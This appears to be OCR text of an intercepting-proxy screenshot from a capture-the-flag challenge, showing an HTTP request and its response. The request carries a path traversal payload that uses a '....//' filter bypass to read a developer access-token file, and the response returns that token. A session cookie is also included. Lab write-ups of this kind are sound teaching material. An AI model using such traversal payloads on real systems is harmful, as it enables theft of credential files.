 Request
Pretty Raw Hex \n
1 GET /pfp?name=
....//....//....//....//home/freechat/.for_d3vs_0nly/access_token.txt
HTTP/1.1
2 Host: worker05.gcc-ctf.com:13265
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://worker05.gcc-ctf.com:13265/profilePicture
9 Cookie: session=
.eJwljjkKw0AMAP-iOsVe0kr-jJF1kLR2XIX8PQtpphkG5gN7nnE9YXufdzxgfzlsIN1nYjIjKZIj
E-ZhcTRrnbpabe7Ss8gUzOaNcGhY6SbSQ6SoiBcchQsFyVQP12HsLDnTUkJVh3qiLC6rdTQ7uIaS6
6pgjdxXnP-bCt8fBj0w4A.ZeSzLA.Tq2kKrZVGyACHFID5ad9dH8tF_8
10 If-Modified-Since: Fri, 01 Mar 2024 14:53:05 GMT
11 If-None-Match: "1709304785.5554163-31039-2022508910"
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.2
3 Date: Sun, 03 Mar 2024 18:05:39 GMT
4 Content-Disposition: inline; filename=access_token.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 64
7 Last-Modified: Fri, 01 Mar 2024 14:53:05 GMT
8 Cache-Control: no-cache
9 ETag: "1709304785.5554163-64-1027479664"
10 Date: Sun, 03 Mar 2024 18:05:39 GMT
11 Vary: Cookie
12 Connection: close
13
14 af33aa8342e212020e0ba08bca94e3559f82d3efb0eb7ec6e7eafbc11710f05b